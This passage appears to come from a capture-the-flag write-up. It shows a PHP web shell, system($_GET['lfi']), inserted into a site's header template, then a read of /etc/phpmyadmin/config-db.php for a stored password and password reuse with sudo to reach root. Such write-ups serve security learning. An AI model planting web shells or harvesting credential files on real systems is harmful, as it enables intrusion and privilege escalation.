
In the Appearance editor, I modified the Header file by inserting a simple PHP system command.
system($_GET['lfi']);

After intercepting the request with Burp, I gained command execution capabilities.

Since I already had a shell with SSH access and the necessary SSH keys, my sole objective was to read the contents of /etc/phpmyadmin/config-db.php to check for any stored passwords.
As there was a password present, and knowing the tendency for password reuse on this system, I attempted to utilize it with the user notch. After trying sudo -l with the password, it successfully granted me access. In the end, this allowed me to root the machine.